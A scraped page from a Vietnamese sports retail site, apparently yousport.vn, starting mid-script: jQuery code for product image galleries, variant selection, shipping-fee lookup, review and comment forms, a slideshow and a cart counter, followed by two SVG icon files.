a").hide(); $(".size-list a").removeClass("active"); $(".size-list a").first().addClass("out-stock"); getVariant(); } }, error: function (xhr, textStatus, errorThrown) { }, }); } function changeImageCombo(src) { if ($("#main-combo").length > 0) { var srcOld = $("#main-combo img").attr("src"); var srcNew = src.replace("_small", "_large"); var srcset = $("#main-combo img").attr("srcset"); var regExpSrcset = new RegExp(srcOld, "g"); var newSrcset = srcset.replace(regExpSrcset, srcNew); $("#main-combo img").attr("src", srcNew.replace(/\/\/Media/g, "/Media")); $("#main-combo img").attr("srcset", newSrcset.replace(/\/\/Media/g, "/Media")); } } var colorID = $(".color-list a.active").attr("data-color"); var src = $(".color-list a.active").find("img").attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); if (IsMobile == "false") { $(".slide-item img").hover(function () { var src = $(this).attr("src"); $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); }); $(".thumb-slide ul li img").click(function () { $(".thumb-slide ul li").removeClass("active"), $(this).parent().addClass("active"); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); $(".color-list a").removeClass("active"); $('.color-list a').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); var numOfVisible = $('.slide-item li:visible').length; if (numOfVisible > 0) { var active_src = $('.slide-item li:visible').first().find("img").attr("src"); $("#zoom").attr("src", active_src.replace("_small", "")); $("#zoom").attr("data-zoom-image", active_src.replace("_small", "")); } else { $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } checkSizeAvaiable(); changeImageCombo(src); }); } $(".color-list a img").click(function () { $(".color-list a").removeClass("active"), $(this).parent().addClass("active"); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); $(".thumb-slide ul li").removeClass("active"); $('.thumb-slide ul li').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); var numOfVisible = $('.slide-item li:visible').length; if (numOfVisible > 0) { var active_src = $('.slide-item li:visible').first().find("img").attr("src"); $("#zoom").attr("src", active_src.replace("_small", "")); $("#zoom").attr("data-zoom-image", active_src.replace("_small", "")); } else { $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } getVariant(); checkSizeAvaiable(); changeImageCombo(src); }); $(".size-list a").click(function () { $(".size-list a").removeClass("active"), $(this).addClass("active"); getVariant(); }); $(".quantity-list a").click(function () { $(".quantity-list a").removeClass("active"), $(this).addClass("active"); }); if ($("#product_id").length) { getVariant(); } if (IsMobile == "true") { if ($(".thumb-slide ul li").length > 0) { var $current = $(".thumb-slide ul li.active"); var id = $current.attr("data-color"); var alt = $current.find('img').attr("alt"); $('.zoom').html(""); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == id) { $('.zoom').append('<div><img alt="' + alt + '" src="' + $(this).attr("src").replace("_small", "") + '" /></div>'); } }); $('.zoom').slick({ dots: false, slidesToShow: 1, slidesToScroll: 1, autoplay: true, autoplaySpeed: 2000 }); } $(".thumb-slide ul li img").click(function () { $(".thumb-slide ul li").removeClass("active"), $(this).parent().addClass("active"); $('.zoom').slick('unslick'); $('.zoom').html(""); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); changeImageCombo(src); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); var alt = $(this).attr("alt"); if (imgID == colorID) { $(this).parent().show(); $('.zoom').append('<div><img alt="' + alt + '" src="' + $(this).attr("src").replace("_small", "") + '" /></div>'); } else { $(this).parent().hide(); } }); $(".color-list a").removeClass("active"); $('.color-list a').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); $('.zoom').slick({ dots: false, slidesToShow: 1, slidesToScroll: 1, autoplay: true, autoplaySpeed: 2000 }); checkSizeAvaiable(); $('.zoom').slick({ refresh: true }); }); } if (IsMobile == "false") { var $window = $(window); function zoomProduct() { var window_width = $window.width(); var inner_height = $window.innerHeight(); if (window_width > 768) { $("#zoom").click(function (e) { e.preventDefault(); var src_zoom = $(this).attr("data-zoom-image"); var alt = $(this).attr("alt"); $(".popup-zoom-image").show(); $('body').css('overflow-y', 'hidden'); $(".popup-zoom-image").height(inner_height); $('.popup-zoom-image').find('.zoom-container').html(""); $(".popup-zoom-image").find('.zoom-container').append('<img id="image_zoom" src="' + src_zoom + '" alt="' + alt + '" />'); $(".popup-zoom-image").find('.zoom-container').height(inner_height); $('.popup-zoom-image .zoom-container').zoom(); $('.popup-zoom-image').find('.list_miniature').find('ul').html(""); var index = 0; $('.slide-item ul li:visible').each(function () { var src = $(this).find('img').attr("src"); var alt = $(this).find('img').attr("alt"); if (src_zoom == src.replace("_small", "")) { $('.popup-zoom-image').find('.list_miniature').find('ul').append('<li class="active" data-index="' + index + '"><img src="' + src + '" alt="' + alt + '" /></li>'); } else { $('.popup-zoom-image').find('.list_miniature').find('ul').append('<li data-index="' + index + '"><img src="' + src + '" alt="' + alt + '" /></li>'); } index++; }); $(".list_miniature ul li img").hover(function () { $(".list_miniature ul li").removeClass('active'); $(this).parent().addClass('active'); var src = $(this).attr("src"); var alt = $(this).attr("alt"); $('.popup-zoom-image').find('.zoom-container').html(""); $(".popup-zoom-image").find('.zoom-container').append('<img id="image_zoom" src="' + src.replace("_small", "") + '" alt="' + alt + '" />'); $('.popup-zoom-image .zoom-container').zoom(); }); }); $(document).on("click", ".popup-zoom-image .close-cube span.close, .popup-zoom-image .zoom-container", function () { $('.popup-zoom-image').hide(); $('body').css('overflow-y', 'unset') }); } } zoomProduct(); $(window).resize(zoomProduct); $('#zoom').hover(function () { var title = $(this).attr('title'); $(this).data('tipText', title).removeAttr('title'); $('<p class="zoom-tooltip"></p>').css({ display: "none", position: "absolute", border: "1px solid #333", "background-color": "#161616", padding: "5px 10px", color: "#fff", "font-size": "12px", "z-index": "9999" }).text(title).appendTo('body').fadeIn('slow').delay(1000).fadeOut(); }, function () { $(this).attr('title', $(this).data('tipText')); $('.zoom-tooltip').remove(); }).mousemove(function (e) { var mousex = e.pageX + 20; var mousey = e.pageY + 10; $('.zoom-tooltip').css({ top: mousey, left: mousex }) }); } var width = $(window).width(); if (width > 768) { var height_left = $(".product-gallery").height(); var height_right = $(".product-infor").height(); if (height_left > height_right) { $(".product-infor").height(height_left); } else if (height_left < height_right) { $(".product-gallery").height(height_right); } } $('#ProvinceID').change(function () { var value = $(this).val(); $('#ProvinceID option[value="' + value + '"]').attr("selected", "selected"); $('#ProvinceID option[value!="' + value + '"]').removeAttr("selected"); $('#DistrictID option').remove(); if (value != 0) { $(this).removeClass("error-msg"); $.ajax({ type: "post", url: "/Home/GetDistrict", data: { province: parseInt(value) }, dataType: "json", success: function (data) { var html = ""; html += "<option value='0'>Quận/huyện</option>"; if (data.length) { for (var i = 0; i < data.length; i++) { html += "<option value='" + data[i].ID + "'>" + data[i].Title + "</option>"; } } $('#DistrictID').append(html); }, error: function (xhr, textStatus, errorThrown) { }, }); } else { $('#DistrictID').append("<option value='0'>Quận/huyện</option>"); } }); $('#DistrictID').change(function () { var value = $(this).val(); $('#DistrictID option[value="' + value + '"]').attr("selected", "selected"); $('#DistrictID option[value!="' + value + '"]').removeAttr("selected"); if (value != 0) { $(this).removeClass("error-msg"); $.ajax({ type: "post", url: "/Home/GetShipping", data: { district: parseInt(value) }, dataType: "json", success: function (data) { var price = $("#price").val(); var html = ""; html += "<li>Phí giao hàng: <strong>" + commaSeparateNumber(data.districtInfor.ShippingFee) + "đ</strong>.</li>"; html += "<li>Giao trong <strong>" + data.districtInfor.TimeOfDelivery + "</strong> (không tính ngày lễ và chủ nhật)</li>"; $("#shipInfor").html(""); $("#shipInfor").append(html); $("#shipInfor").removeClass("hidden"); }, error: function (xhr, textStatus, errorThrown) { }, }); } }); $("body").on("click", ".btn-comment", function () { var dataPost = {}; const minLenght = 30; var type = parseInt($(this).data("type")); if (type == 1) { $("#NameReview").removeClass("error-msg"); $("#PhoneReview").removeClass("error-msg"); $("#DescriptionReview").removeClass("error-msg"); var point = parseInt($("input[name=rating]:checked").val()); if (isNaN(point)) { alert("Vui lòng chọn điểm đánh giá!"); return false; } if ($("#NameReview").val().length == 0 || !validPhoneNumber($("#PhoneReview").val()) || $("#DescriptionReview").val().length < minLenght) { if ($("#NameReview").val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $("#NameReview").addClass("error-msg"); } else if (!validPhoneNumber($("#PhoneReview").val())) { alert("Vui lòng nhập đúng Số điện thoại!"); $("#PhoneReview").addClass("error-msg"); } else if ($("#DescriptionReview").val().length < minLenght) { alert("Bình luận tối thiểu " + minLenght.toString() + " ký tự!"); $("#DescriptionReview").addClass("error-msg"); } return false; } dataPost = { Name: $("#NameReview").val(), Description: $("#DescriptionReview").val(), Phone: $("#PhoneReview").val(), ProductID: $("#ProductID").val(), Type: type, Point: point, }; } else if (type == 2) { $("#NameCmt").removeClass("error-msg"); $("#DescriptionCmt").removeClass("error-msg"); $("#PhoneCmt").removeClass("error-msg"); if ($("#NameCmt").val().length == 0 || !validPhoneNumber($("#PhoneCmt").val()) || $("#DescriptionCmt").val().length < minLenght) { if ($("#NameCmt").val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $("#NameCmt").addClass("error-msg"); } else if (!validPhoneNumber($("#PhoneCmt").val())) { alert("Vui lòng nhập đúng Số điện thoại!"); $("#PhoneCmt").addClass("error-msg"); } else if ($("#DescriptionCmt").val().length < minLenght) { alert("Bình luận tối thiểu " + minLenght.toString() + " ký tự!"); $("#DescriptionCmt").addClass("error-msg"); } return false; } dataPost = { Name: $("#NameCmt").val(), Description: $("#DescriptionCmt").val(), Phone: $("#PhoneCmt").val(), ProductID: $("#ProductID").val(), Type: type, }; } $.ajax({ url: '/commentProduct', type: 'POST', data: dataPost, success: function (data) { if (data.success) { if (type == 1) { if (data.isEmployee) { $("#listreviews").load("/listreviewproduct", { page: 1, productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-review-wrap").offset().top) - 180 }, 200); }); $("#assessmentReviews").load("/assessmentreviewproduct", { productID: $("#ProductID").val().toString() }, function () { }); } else { alert(data.message); $("#NameReview").val(""); } $("#DescriptionReview").val(""); $("#PhoneReview").val(""); } else if (type == 2) { if (data.isEmployee) { $("#listcomments").load("/listcommentproduct", { page: 1, productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-comment-wrap").offset().top) - 180 }, 200); }); } else { alert(data.message); $("#NameCmt").val(""); } $("#DescriptionCmt").val(""); $("#PhoneCmt").val(""); } } }, error: function (err) { } }) }); $("body").on("click", ".change-page-comments, .prevposts-link-comments, .nextposts-link-comments", function () { var page = $(this).data("page"); var productID = $(this).data("productid"); $("#listcomments").load("/listcommentproduct", { page: parseInt(page), productID: productID.toString() }, function () { $('html, body').animate({  scrollTop: ($(".list-comment-wrap").offset().top) - 180 }, 200); }); }); $("body").on("click", ".change-page-reviews, .prevposts-link-reviews, .nextposts-link-reviews", function () { var page = $(this).data("page"); var productID = $(this).data("productid"); $("#listreviews").load("/listreviewproduct", { page: parseInt(page), productID: productID.toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-review-wrap").offset().top) - 180 }, 200); }); }); $("body").on('click', '.repcomments', function (e) { e.preventDefault(); var IDcomment = $(this).data("idcomments"); $(".checkrepcomment").addClass("d-none"); $(".name-reply").val(""); $(".name-reply").removeClass("error-msg"); $(".description-reply").val(""); $(".description-reply").removeClass("error-msg"); $("#rep-comments-" + IDcomment).removeClass("d-none"); $("#Description-" + IDcomment).focus(); }); $("body").on('click', '.replycomments', function () { var parentID = $(this).data("parentid"); var type = $(this).data("type"); var $name = $("#Name-" + parentID); var $description = $("#Description-" + parentID); const minLenght = 30; if ($name.val().length == 0 || $description.val().length < minLenght) { if ($name.val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $name.addClass("error-msg"); } else if ($description.val().length < minLenght) { alert("Vui lòng nhập tối thiểu " + minLenght.toString() + " ký tự!"); $description.addClass("error-msg"); } return false; } var page = 1; if (type == 1) { page = $(".current-page-review").data("page"); } else if (type == 2) { page = $(".current-page-comment").data("page"); } var dataPost = { ParentID: parentID.toString(), Name: $("#Name-" + parentID).val(), Description: $("#Description-" + parentID).val(), ProductID: $("#ProductID").val() }; $.ajax({ url: '/commentProduct', type: 'POST', data: dataPost, success: function (data) { if (data.success) { $(".checkrepcomment").addClass("d-none"); if (data.isEmployee) { if (data.type == 1) { $("#listreviews").load("/listreviewproduct", { page: parseInt(page), productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".comment-" + parentID).offset().top) }, 200); }); } else if (data.type == 2) { $("#listcomments").load("/listcommentproduct", { page: parseInt(page), productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".comment-" + parentID).offset().top) }, 200); }); } } else { alert(data.message); $("#Name-" + parentID).val(""); $("#Name-" + parentID).removeClass("error-msg"); } $("#Description-" + parentID).val(""); $("#Description-" + parentID).removeClass("error-msg"); } else { alert("Có lỗi xảy ra khi bình luận."); } }, error: function (err) { alert("Có lỗi xảy ra khi bình luận."); } }) }); $("body").on('click', "#reviewProduct", function () { $("#DescriptionReview").focus(); }); $('.short-video').magnificPopup({ type: 'iframe' }); }); function validPhoneNumber(phoneNumber) { var check = false; if (phoneNumber.length > 0) { phoneNumber = phoneNumber.replace(/ /g, ''); var pattern = "[0][8|9|3|5|7][0-9]{8}"; check = phoneNumber.match(pattern) ? true : false; } return check; } function commaSeparateNumber(val) { while (/(\d+)(\d{3})/.test(val.toString())) { val = val.toString().replace(/(\d+)(\d{3})/, '$1' + ',' + '$2'); } return val; } </script><script src="https://cdn.yousport.vn//Content/Frontend/assets/plugins/jssor/js/jssor.slider.mini.js"></script><script type="text/javascript"> $(document).ready(function () { if ($("#jssor_1").length) { var jssor_1_SlideshowTransitions = [ { $Duration: 1200, x: 0.3, $During: { $Left: [0.3, 0.7] }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $SlideOut: true, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $During: { $Left: [0.3, 0.7] }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $SlideOut: true, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $During: { $Top: [0.3, 0.7] }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $SlideOut: true, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $During: { $Top: [0.3, 0.7] }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $SlideOut: true, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Cols: 2, $During: { $Left: [0.3, 0.7] }, $ChessMode: { $Column: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Cols: 2, $SlideOut: true, $ChessMode: { $Column: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Rows: 2, $During: { $Top: [0.3, 0.7] }, $ChessMode: { $Row: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Rows: 2, $SlideOut: true, $ChessMode: { $Row: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Cols: 2, $During: { $Top: [0.3, 0.7] }, $ChessMode: { $Column: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $Cols: 2, $SlideOut: true, $ChessMode: { $Column: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Rows: 2, $During: { $Left: [0.3, 0.7] }, $ChessMode: { $Row: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $Rows: 2, $SlideOut: true, $ChessMode: { $Row: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, y: 0.3, $Cols: 2, $Rows: 2, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $ChessMode: { $Column: 3, $Row: 12 }, $Easing: { $Left: $Jease$.$InCubic, $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, y: 0.3, $Cols: 2, $Rows: 2, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $SlideOut: true, $ChessMode: { $Column: 3, $Row: 12 }, $Easing: { $Left: $Jease$.$InCubic, $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 3, $Assembly: 260, $Easing: { $Clip: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 3, $SlideOut: true, $Assembly: 260, $Easing: { $Clip: $Jease$.$OutCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 12, $Assembly: 260, $Easing: { $Clip: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 12, $SlideOut: true, $Assembly: 260, $Easing: { $Clip: $Jease$.$OutCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 } ]; var jssor_1_options = { $AutoPlay: true, $SlideshowOptions: { $Class: $JssorSlideshowRunner$, $Transitions: jssor_1_SlideshowTransitions, $TransitionsOrder: 1 }, $BulletNavigatorOptions: { $Class: $JssorBulletNavigator$, $ChanceToShow: 2, $Rows: 1, $SpacingX: 10, $SpacingY: 10 }, $ArrowNavigatorOptions: { $Class: $JssorArrowNavigator$ }, $ThumbnailNavigatorOptions: { $Class: $JssorThumbnailNavigator$, $Cols: 10, $SpacingX: 8, $SpacingY: 8, $Align: 360 } }; var jssor_1_slider = new $JssorSlider$("jssor_1", jssor_1_options); function ScaleSlider() { var refSize = jssor_1_slider.$Elmt.parentNode.clientWidth; if (refSize) { refSize = Math.min(refSize, 760); jssor_1_slider.$ScaleWidth(refSize); } else { window.setTimeout(ScaleSlider, 30); } } ScaleSlider(); $(window).bind("load", ScaleSlider); $(window).bind("resize", ScaleSlider); $(window).bind("orientationchange", ScaleSlider); } }); </script><script type="text/javascript"> $(window).on('load', function () { console.log("Start load cart at Layout..."); var url = location.href; if (url.indexOf("/checkout") > 0) { var checkCart = $(".ic-cart .count"); if (checkCart) { var count = checkCart.text(); localStorage.setItem("countCart", count); } } var countCart = localStorage.getItem("countCart"); if (!isNaN(countCart) && parseInt(countCart) > 0) { $(".ic-cart").attr("href", "/checkout"); $(".ic-cart .count").text(countCart); } else { $(".ic-cart").removeAttr("href"); var checkCart = $(".ic-cart .count"); if (checkCart) { checkCart.text(""); } } if (url.indexOf("/tra-cuu-don-hang") > 0) { var checkInfo = $("#g-account-info"); if (checkInfo.length) { var phone = checkInfo.data("phone"); $("#phone-search-order").val(phone); } } console.log("End load cart at Layout..."); console.log("Load user at Layout..."); var checkInfo = $("#g-account-info"); if (checkInfo.length) { var userName = checkInfo.val(); var fullName = checkInfo.data("title"); $("#g-account-name").text(userName); $("#g-account a i").removeClass("ti-receipt"); $("#g-account a i").addClass("ti-user"); $("#g-account a").prop("title", fullName); console.log("Load user at Layout successfully!"); } else { $("#g-account a i").removeClass("ti-user"); $("#g-account a i").addClass("ti-receipt"); $("#g-account a").prop("title", "Lịch sử đơn hàng"); } }); </script></body></html> 

--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-10-hover.svg
body_size: 2157
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-10" class="cls-1" d="M9.587,5.518C9.44,5.315,9.312,5.147,9.218,5.03,8.779,4.482,8.46,4.427,8,4.741c-0.005,0-.409.291-1.117,0.775a3.713,3.713,0,0,0,1.714-.031A1.544,1.544,0,0,1,9.587,5.518ZM1.138,9.6a0.264,0.264,0,0,0,.177.244l0.768,0.235-0.014.539a0.217,0.217,0,0,0,.153.205l0.618,0.166a0.218,0.218,0,0,0,.235-0.1l0.236-.435L4,10.657l-0.013.509a0.217,0.217,0,0,0,.153.206l0.618,0.166a0.218,0.218,0,0,0,.235-0.1l0.225-.415c0.208,0.061.415,0.124,0.622,0.186L5.83,11.68a0.218,0.218,0,0,0,.153.206L6.6,12.052a0.218,0.218,0,0,0,.235-0.1l0.2-.37c1.1,0.348,2.2.7,3.315,1.021l-0.013.506a0.217,0.217,0,0,0,.153.205l0.618,0.166a0.217,0.217,0,0,0,.235-0.1l0.239-.44q0.332,0.087.665,0.166l-0.013.494a0.218,0.218,0,0,0,.153.206l0.618,0.166a0.217,0.217,0,0,0,.235-0.1l0.265-.487c0.2,0.039.4,0.076,0.6,0.11l-0.016.606a0.217,0.217,0,0,0,.153.205l0.618,0.166a0.216,0.216,0,0,0,.235-0.1l0.378-.7q0.4,0.037.809,0.049t0.813,0a0.275,0.275,0,0,0,.238-0.192l0.208-.775a1.086,1.086,0,0,0-.008-0.489,1.429,1.429,0,0,0-.638-0.748,12.837,12.837,0,0,0-1.266-.751c-0.184-.1-0.365-0.2-0.546-0.308-0.27-.159-0.539-0.321-0.809-0.481-0.541-.323-1.073-0.658-1.584-1.022a0.271,0.271,0,0,0-.138-0.431,0.249,0.249,0,0,0-.29.113q-0.25-.191-0.492-0.4a0.275,0.275,0,0,0-.11-0.465,0.25,0.25,0,0,0-.292.117C11.2,7.735,11.03,7.578,10.865,7.416a0.277,0.277,0,0,0-.085-0.487,0.248,0.248,0,0,0-.281.1A4.5,4.5,0,0,1,10.1,6.51a3.042,3.042,0,0,0-.256-0.374,1.237,1.237,0,0,0-1.221-.257,4.084,4.084,0,0,1-2.865-.385,2.807,2.807,0,0,1-.978-1A2.619,2.619,0,0,1,4.542,3.83a0.634,0.634,0,0,0-.319-0.505A1.715,1.715,0,0,0,2.93,3.88,3.993,3.993,0,0,0,1.463,5.806,8.137,8.137,0,0,0,1.168,8.16C1.151,8.639,1.149,9.118,1.138,9.6ZM2.583,4.936a18.324,18.324,0,0,0,5.9,3.932A6.673,6.673,0,0,1,12,12.354q-0.312-.089-0.623-0.183-0.614-.187-1.223-0.388c-1-.329-2-0.68-3-1.022l-0.226-.076A4.44,4.44,0,0,0,5.282,8.2,9.527,9.527,0,0,1,3,6.09a3.6,3.6,0,0,1-.364-0.883A0.644,0.644,0,0,1,2.583,4.936Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-2-hover.svg
body_size: 1752
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-2" class="cls-1" d="M9.929,2.336a2.206,2.206,0,0,0,.13-1.233q0-.03,0-0.06C9.794,1.019,9.53,1,9.263,1a8.2,8.2,0,0,0-2.908.531A19.16,19.16,0,0,1,9.109,3.171,5.93,5.93,0,0,0,9.929,2.336Zm4.168,4.7a5.5,5.5,0,0,0-1.04.206,18.632,18.632,0,0,1,2.076,7.769,8.212,8.212,0,0,0,2.348-5.439C16.527,8.4,15.262,6.9,14.1,7.036ZM5.786,4.927A7.279,7.279,0,0,0,8.427,3.7a17.473,17.473,0,0,0-3.07-1.712,8.263,8.263,0,0,0-3.608,3.9,16.081,16.081,0,0,1,3.032-.771C5.113,5.059,5.456,5,5.786,4.927Zm5.686,0.239Q11.6,5.3,11.734,5.435a8.775,8.775,0,0,1,.878,1.1A5.776,5.776,0,0,1,14,6.217c1.289-.146,2.436.877,3.42,2a8.208,8.208,0,0,0-2.031-4.47,11.662,11.662,0,0,0-1.933.395A9.474,9.474,0,0,0,11.472,5.166ZM10.39,9.42a4.311,4.311,0,0,1,1.485-2.5A7.764,7.764,0,0,0,11.138,6c-0.123-.129-0.246-0.253-0.371-0.376C7.729,7.7,3.568,11.5,3.19,14.8a8.2,8.2,0,0,0,4.938,2.6A34.048,34.048,0,0,0,9.9,11.408C10.09,10.587,10.254,9.879,10.39,9.42ZM6.945,7.605a29.247,29.247,0,0,1,3.2-2.558C9.8,4.745,9.463,4.466,9.127,4.211A8.254,8.254,0,0,1,5.954,5.733c-0.339.071-.686,0.135-1.022,0.2a11.671,11.671,0,0,0-3.58,1.057,8.239,8.239,0,0,0,1.161,6.959C3.114,11.561,5.178,9.236,6.945,7.605Zm3.909-3.029a10.885,10.885,0,0,1,2.37-1.221,12.2,12.2,0,0,1,1.43-.332,8.192,8.192,0,0,0-3.769-1.858,2.511,2.511,0,0,1-.3,1.666,6.378,6.378,0,0,1-.8.841C10.136,3.949,10.5,4.25,10.855,4.577Zm0.324,5.076c-0.128.436-.29,1.134-0.478,1.941A35.526,35.526,0,0,1,9,17.473c0.088,0,.176.007,0.264,0.007a8.179,8.179,0,0,0,5.078-1.76,18.3,18.3,0,0,0-2.027-8.11A3.629,3.629,0,0,0,11.178,9.653Z"/>
</svg>
